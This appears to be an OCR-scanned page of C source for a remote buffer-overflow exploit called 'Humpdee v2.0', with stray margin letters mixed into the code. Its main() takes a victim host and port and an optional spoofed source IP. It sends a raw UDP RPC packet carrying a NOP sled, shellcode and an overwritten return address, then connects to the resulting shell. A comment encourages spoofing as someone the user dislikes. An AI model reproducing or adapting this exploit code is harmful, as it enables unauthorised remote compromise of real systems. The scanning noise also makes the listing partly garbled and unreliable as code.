 164 int main (int argc,char **argv)
165 {
166 int ctr,a=0,len,over;
167 unsigned char data[2048],*ptr;
168 unsigned short port;
169 unsigned long *ret;
170 A
171 if (argc < 3)
172 {
173 /* If you really wanted, you could be evil and spoof as someone you didnt like */
174 printf("Usage: %s <hostname> <port> [spoofed src ip]\n",argv[0]);
175 exit(0); B
176 }
177
178 printf("Humpdee v2.0 coded by Tekneeq Crew\n\n");
179
180 if (!host_to_ip(argv[1],&victim)) C
181 {
182 printf("Hostname lookup failure\n"); D
183 exit(0);
184 } D 1
185 if (!(port=atoi(argv[2])))
186 {
187 printf("Bad port !\n");
188 exit(0); F
189 }
190 srand(time(NULL));
191 if (argc>3) G
192 {
193 if (!host_to_ip(argv[3],&local))
194 getrandip(&local);
195 }
196 else H
197 getrandip(&local);
198 printf("Using source address %s\n",inet_ntoa(local));
199
200 if ((rawfd=socket(AF_INET,SOCK_RAW,IPPROTO_RAW)) < 0)
201 {
202 perror("socket");
203 exit(0); J
204 }
205
206 bzero(data,sizeof(data));
207 len=makerpchdr(data);
208 ptr=data+len; K 1 K
209
210 /* Get the alignment */
211 getalign();
212 over=RET_POS%4;
213 if (over) over=4-over;
214 *(unsigned long *)ptr=htonl(RET_POS+8+over);
215 ptr+=4;
216 memset(ptr,0x90,RET_POS);
217 ptr[RET_POS+4]=0;
218 for (ctr=(RET_POS-strlen(hellcode));ctr<RET_POS;ctr++)
219 ptr[ctr]=hellcode[a++]; L
220 ret=(unsigned long *)(ptr+RET_POS); L 1
221 *ret=RETURN_ADDRESS;
222 printf("Return address: 0x%x\n",*ret);
223 printf("Sending overflow by udp\n");
224 sendudp(rawfd,local,666,victim,port,len+RET_POS+12+over,data);
225 sleep(3);
226 connecttoshell(); M
227 return(1);
228 } N
229